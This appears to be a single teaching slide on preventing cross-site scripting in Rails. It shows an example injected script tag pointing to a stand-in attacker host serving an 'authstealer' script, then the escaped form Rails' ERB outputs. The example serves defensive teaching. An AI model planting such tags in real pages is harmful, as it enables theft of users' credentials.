 How to prevent cross-site scripting (XSS)?

• Use Rails!
– Hartl: “Rails automatically prevents the [XSS] problem by escaping any content inserted into view templates.”

<script src="http://mallorysevilsite.com/authstealer.js">

ERB translates variable values to…

&lt;script src=&quot;http://mallorysevilsite.com/authstealer.js&quot;&gt;